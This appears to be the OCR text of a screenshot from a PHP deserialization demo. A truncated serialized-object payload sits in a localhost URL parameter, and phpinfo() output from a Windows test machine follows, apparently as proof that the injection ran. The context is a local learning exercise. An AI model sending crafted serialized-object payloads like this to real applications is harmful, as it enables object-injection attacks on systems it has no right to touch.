 localhost/demo_code.php?d=O%3A5%3A"lemon"%3A1%3A{s%
PHP Version 7.3.4
php
System Windows NT DESKTOP-NJBA5R0 10.0 build 18363 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
SecIN@Keefe